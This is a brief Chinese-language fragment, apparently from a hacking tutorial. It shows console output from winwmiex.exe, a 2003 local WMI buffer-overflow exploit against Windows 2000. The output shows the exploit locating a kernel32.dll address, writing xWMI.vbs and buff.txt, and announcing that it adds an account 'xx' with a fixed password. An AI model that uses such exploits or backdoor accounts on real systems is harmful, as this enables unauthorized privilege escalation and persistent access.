 结果(图14)
C:\WINNT2\system32>winwmiex.exe
winwmiex.exe
xWMI -> win2k WMI服务缓冲区溢出
WMIService -> CreateDirectoryExW -> RtlDosPathNameToNtPathName_U
该代码针对win2k 简体中文、繁体中文、韩文版、日文版sp0-3
原代码 ey4s<cooleyas@21cn.com>
2003-04-27
EXE文件编译及汉化 Sagi <http://www.caiker.net>
感谢袁哥!
系统缺省的代码页长度是 936
开始搜索 FFD3 在 kernel32.dll
找到溢出代码位置 0x77E66BFF 在 kernel32.dll
写缓冲区溢出文件到 C:\WINNT2\system32\buff.txt
建立溢出可执行文件 C:\WINNT2\system32\xWMI.vbs
溢出可执行文件 C:\WINNT2\system32\xWMI.vbs
如果成功, 溢出程序将会添加一个帐号 xx 口令是 1a!.9nH